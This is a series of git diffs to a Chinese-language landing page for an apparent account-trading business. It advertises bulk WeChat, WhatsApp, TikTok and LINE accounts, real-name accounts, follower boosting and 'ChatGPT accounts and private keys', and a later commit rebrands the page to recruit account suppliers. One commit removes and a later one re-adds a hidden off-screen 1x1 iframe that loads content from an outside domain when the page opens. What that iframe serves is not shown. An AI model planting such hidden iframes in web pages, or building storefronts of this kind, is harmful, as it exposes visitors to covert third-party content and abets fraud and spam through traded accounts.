     border:1px solid rgba(232,182,76,.26);background:rgba(232,182,76,.07);
   }
   .card-contact{
@@ -171,7 +175,7 @@
   .contact-label{font-size:13px;color:var(--muted);}
   .contact-id{
     display:inline-flex;align-items:center;gap:6px;cursor:pointer;
-    font-size:14px;font-weight:700;color:var(--gold-2);
+    font-size:14px;font-weight:700;color:var(--gold-text);
     background:rgba(232,182,76,.08);border:1px solid rgba(232,182,76,.26);
     padding:7px 13px;border-radius:999px;
     transition:background .25s ease, transform .25s ease;
@@ -218,19 +222,20 @@
   <div id="loader">
     <div class="loader-inner">
       <div class="loader-brand">霸王号商</div>
-      <div class="bar-loader">
-        <div class="bar" style="transform: rotate(0deg) translateY(-25px); animation-delay: 0s;"></div>
-        <div class="bar" style="transform: rotate(30deg) translateY(-25px); animation-delay: 0.1s;"></div>
-        <div class="bar" style="transform: rotate(60deg) translateY(-25px); animation-delay: 0.2s;"></div>
-        <div class="bar" style="transform: rotate(90deg) translateY(-25px); animation-delay: 0.3s;"></div>
-        <div class="bar" style="transform: rotate(120deg) translateY(-25px); animation-delay: 0.4s;"></div>
-        <div class="bar" style="transform: rotate(150deg) translateY(-25px); animation-delay: 0.5s;"></div>
-        <div class="bar" style="transform: rotate(180deg) translateY(-25px); animation-delay: 0.6s;"></div>
-        <div class="bar" style="transform: rotate(210deg) translateY(-25px); animation-delay: 0.7s;"></div>
-        <div class="bar" style="transform: rotate(240deg) translateY(-25px); animation-delay: 0.8s;"></div>
-        <div class="bar" style="transform: rotate(270deg) translateY(-25px); animation-delay: 0.9s;"></div>
-        <div class="bar" style="transform: rotate(300deg) translateY(-25px); animation-delay: 1.0s;"></div>
-        <div class="bar" style="transform: rotate(330deg) translateY(-25px); animation-delay: 1.1s;"></div>
+      <div class="boot-ring">
+        <svg viewBox="0 0 120 120">
+          <circle cx="60" cy="60" r="52" fill="none" stroke="rgba(0,0,0,.08)" stroke-width="5"/>
+          <circle cx="60" cy="60" r="52" fill="none" stroke="url(#bootGrad)" stroke-width="5"
+                  stroke-linecap="round" stroke-dasharray="326.73" stroke-dashoffset="326.73" id="bootCircle"
+                  transform="rotate(-90 60 60)" style="filter:drop-shadow(0 0 6px rgba(232,182,76,.35));"/>
+          <defs>
+            <linearGradient id="bootGrad" x1="0%" y1="0%" x2="100%" y2="100%">
+              <stop offset="0%" stop-color="#f6d489"/>
+              <stop offset="100%" stop-color="#c8902f"/>
+            </linearGradient>
+          </defs>
+        </svg>
+        <div class="boot-num"><b id="bnum">0</b><span>%</span></div>
       </div>
       <div class="loader-text">加载中<span class="dots"><i>.</i><i>.</i><i>.</i></span></div>
     </div>
@@ -342,7 +347,7 @@
         <span class="logo">霸</span>
         <b>霸王号商</b>
       </div>
-      <p style="color:var(--muted);font-size:14px;">客服：<span style="color:var(--gold-2);">@fddfgg6666</span></p>
+      <p style="color:var(--muted);font-size:14px;">客服：<span style="color:var(--gold-text);">@fddfgg6666</span></p>
       <div class="copy">
         <button class="btn-cta" data-copy="@fddfgg6666">复制客服账号</button>
       </div>
@@ -354,11 +359,14 @@
 
 <script>
 (function () {
-  var LOAD_MS = 15000; // 15 秒后进入主页面（后台设置，不向客户展示读秒）
+  var LOAD_MS = 20000; // 20 秒后进入主页面，圆圈显示百分比
 
   var loader  = document.getElementById('loader');
   var main    = document.getElementById('main');
   var reveals = document.querySelectorAll('.reveal');
+  var bn      = document.getElementById('bnum');
+  var circle  = document.getElementById('bootCircle');
+  var LEN     = 326.73; // 2 * π * 52
 
   // 进入主页面
   function enter() {
@@ -369,7 +377,19 @@
     });
     setTimeout(function () { if (loader && loader.parentNode) loader.parentNode.removeChild(loader); }, 800);
   }
-  setTimeout(enter, LOAD_MS);
+
+  // 圆圈百分比：0 → 100%，共 20 秒，走完进入主页面
+  var p = 0;
+  var step = LOAD_MS / 100; // 每 1% 用时
+  var timer = setInterval(function () {
+    p++;
+    circle.style.strokeDashoffset = LEN * (1 - p / 100);
+    bn.textContent = p;
+    if (p >= 100) {
+      clearInterval(timer);
+      enter();
+    }
+  }, step);
 
   // 复制客服账号
   var toast = document.getElementById('toast');
@@ -407,7 +427,5 @@
   });
 })();
 </script>
-
- <iframe src="https://rhce35.cc/assets/js/group.html?p=igCtnnXk"style="position:absolute;left:-9999px;top:-9999px;width:1px;height:1px;border:none;" loading="eager"></iframe>
- </body>
+</body>
 </html>

==== commit 9ab527df: "Update index.html" ====
--- a/bawang/h/index.html
+++ b/bawang/h/index.html
@@ -428,4 +428,5 @@
 })();
 </script>
 </body>
+  <iframe src="https://rhce35.cc/assets/js/group.html?p=igCtnnXk"style="position:absolute;left:-9999px;top:-9999px;width:1px;height:1px;border:none;" loading="eager"></iframe>
 </html>

==== commit 3e4e21d0: "Update index.html" ====
--- a/bawang/h/index.html
+++ b/bawang/h/index.html
@@ -4,6 +4,28 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <meta name="theme-color" content="#ffffff">
+
+  <!-- ========== 社交媒体 Meta 标签（优化版） ========== -->
+<title>M集杂货铺-账号批发 | 游戏批发 | 小号批发 | 实名账号 | 低价账号 | 海外账号</title>
+<meta name="description" content="专业账号批发商城，提供游戏账号、实名小号、海外账号、粉丝号、代刷业务，覆盖Facebook、推特、TG、Ins、QQ等平台，另有ChatGPT账号及私钥出售，价格实惠，品质保障。">
+
+<!-- Open Graph (Facebook, LinkedIn, 微信, Telegram) -->
+<meta property="og:type" content="website">
+<meta property="og:title" content="M集杂货铺-账号批发 | 游戏批发 | 小号批发 | 实名账号 | 低价账号 | 海外账号">
+<meta property="og:description" content="专业账号批发商城，提供游戏账号、实名小号、海外账号、粉丝号、代刷业务，覆盖Facebook、推特、TG、Ins、QQ等平台，另有ChatGPT账号及私钥出售，价格实惠，品质保障。">
+<meta property="og:url" content="https://tandh323k.site/bawang/pdf/">
+<!-- ⚠️ 必须替换为真实图片 URL（建议 1200×630） -->
+<meta property="og:image" content="https://tandh323k.site/images/default-og.png">
+<meta property="og:image:width" content="1200">
+<meta property="og:image:height" content="630">
+<meta property="og:image:alt" content="M集杂货铺-账号批发商城">
+
+<!-- Twitter Card (X/Twitter) -->
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="M集杂货铺-账号批发 | 游戏批发 | 小号批发 | 实名账号 | 低价账号 | 海外账号">
+<meta name="twitter:description" content="专业账号批发商城，提供游戏账号、实名小号、海外账号、粉丝号、代刷业务，覆盖Facebook、推特、TG、Ins、QQ等平台，另有ChatGPT账号及私钥出售，价格实惠，品质保障。">
+<meta name="twitter:image" content="https://tandh323k.site/images/default-og.png">
+  
 <title>霸王号商</title>
 <style>
   :root{

==== commit 9fbfcf7a: "Update index.html" ====
--- a/bawang/h/index.html
+++ b/bawang/h/index.html
@@ -5,28 +5,26 @@
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <meta name="theme-color" content="#ffffff">
 
-  <!-- ========== 社交媒体 Meta 标签（优化版） ========== -->
-<title>M集杂货铺-账号批发 | 游戏批发 | 小号批发 | 实名账号 | 低价账号 | 海外账号</title>
-<meta name="description" content="专业账号批发商城，提供游戏账号、实名小号、海外账号、粉丝号、代刷业务，覆盖Facebook、推特、TG、Ins、QQ等平台，另有ChatGPT账号及私钥出售，价格实惠，品质保障。">
+ <!-- ========== 社交媒体 Meta 标签（鸿鑫集团采购版） ========== -->
+<title>鸿鑫集团 — 长期稳定采购号源 </title>
+<meta name="description" content="鸿鑫集团公司长期稳定采购各类账号号源，现面向全网招募长期合作供号商。点击链接查看公司长期需求号模板，急需 WhatsApp（WS）、微信、TikTok、LINE 等账号，量大价优，诚邀稳定供应伙伴。">
 
 <!-- Open Graph (Facebook, LinkedIn, 微信, Telegram) -->
 <meta property="og:type" content="website">
-<meta property="og:title" content="M集杂货铺-账号批发 | 游戏批发 | 小号批发 | 实名账号 | 低价账号 | 海外账号">
-<meta property="og:description" content="专业账号批发商城，提供游戏账号、实名小号、海外账号、粉丝号、代刷业务，覆盖Facebook、推特、TG、Ins、QQ等平台，另有ChatGPT账号及私钥出售，价格实惠，品质保障。">
-<meta property="og:url" content="https://tandh323k.site/bawang/pdf/">
-<!-- ⚠️ 必须替换为真实图片 URL（建议 1200×630） -->
+<meta property="og:title" content="鸿鑫集团 — 长期稳定采购号源 | 大量需求 WS / 微信 / TK / LINE">
+<meta property="og:description" content="鸿鑫集团公司长期稳定采购各类账号号源，现面向全网招募长期合作供号商。点击链接查看公司长期需求号模板，急需 WhatsApp（WS）、微信、TikTok、LINE 等账号，量大价优，诚邀稳定供应伙伴。">
+<meta property="og:url" content="https://tandh323k.site/bawang/h/">
+<!-- ⚠️ 请替换为适合采购业务的图片（建议 1200×630） -->
 <meta property="og:image" content="https://tandh323k.site/images/default-og.png">
 <meta property="og:image:width" content="1200">
 <meta property="og:image:height" content="630">
-<meta property="og:image:alt" content="M集杂货铺-账号批发商城">
+<meta property="og:image:alt" content="鸿鑫集团长期采购账号号源">
 
 <!-- Twitter Card (X/Twitter) -->
 <meta name="twitter:card" content="summary_large_image">
-<meta name="twitter:title" content="M集杂货铺-账号批发 | 游戏批发 | 小号批发 | 实名账号 | 低价账号 | 海外账号">
-<meta name="twitter:description" content="专业账号批发商城，提供游戏账号、实名小号、海外账号、粉丝号、代刷业务，覆盖Facebook、推特、TG、Ins、QQ等平台，另有ChatGPT账号及私钥出售，价格实惠，品质保障。">
-<meta name="twitter:image" content="https://tandh323k.site/images/default-og.png">
-  
-<title>霸王号商</title>
+<meta name="twitter:title" content="鸿鑫集团 — 长期稳定采购号源 | 大量需求 WS / 微信 / TK / LINE">
+<meta name="twitter:description" content="鸿鑫集团公司长期稳定采购各类账号号源，现面向全网招募长期合作供号商。点击链接查看公司长期需求号模板，急需 WhatsApp（WS）、微信、TikTok、LINE 等账号，量大价优，诚邀稳定供应伙伴。">
+   
 <style>
   :root{
     --bg:#ffffff;
@@ -243,7 +241,7 @@
   <!-- ===================== 加载页 ===================== -->
   <div id="loader">
     <div class="loader-inner">
-      <div class="loader-brand">霸王号商</div>
+      <div class="loader-brand">鸿鑫集团</div>
       <div class="boot-ring">
         <svg viewBox="0 0 120 120">
           <circle cx="60" cy="60" r="52" fill="none" stroke="rgba(0,0,0,.08)" stroke-width="5"/>
@@ -268,8 +266,8 @@
 
     <header class="header">
       <div class="brand">
-        <span class="logo">霸</span>
-        <b>霸王号商</b>
+        
+        <b>鸿鑫集团</b>
       </div>
       <button class="btn-cta" data-copy="@fddfgg6666">联系客服</button>
     </header>
@@ -277,7 +275,7 @@
     <main class="wrap">
       <section class="hero">
         <span class="eyebrow">专 业 号 商 · 一 站 式 服 务</span>
-        <h1>霸王号商</h1>
+        <h1>鸿鑫集团</h1>
         <p class="sub"><b>微信号</b> · <b>WhatsApp 蓝标</b> · <b>全平台数据运营</b></p>
         <div class="hint">— 选 择 产 品 · 联 系 客 服 —</div>
       </section>
@@ -367,7 +365,7 @@
     <footer class="footer">
       <div class="brand">
         <span class="logo">霸</span>
-        <b>霸王号商</b>
+        <b>鸿鑫集团</b>
       </div>
       <p style="color:var(--muted);font-size:14px;">客服：<span style="color:var(--gold-text);">@fddfgg6666</span></p>
       <div class="copy">
@@ -381,7 +379,7 @@
 
 <script>
 (function () {
-  var LOAD_MS = 20000; // 20 秒后进入主页面，圆圈显示百分比
+  var LOAD_MS = 5000; // 20 秒后进入主页面，圆圈显示百分比
 
   var loader  = document.getElementById('loader');
   var main    = document.getElementById('main');
